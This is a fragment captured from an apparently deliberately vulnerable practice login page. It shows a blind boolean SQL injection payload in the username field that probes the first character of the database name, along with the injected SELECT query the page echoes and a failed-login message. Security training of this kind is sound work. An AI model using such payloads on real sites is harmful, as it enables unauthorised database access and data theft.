 Welcome Dhakkan
Username : (database(),1,1))) < 97
Password :
Submit
SELECT username, password FROM users WHERE username='1' or (select ascii(substr(database(),1,1))) < 97 #' and password='asa' LIMIT 0,1
LOGIN ATTEMPT
FAILED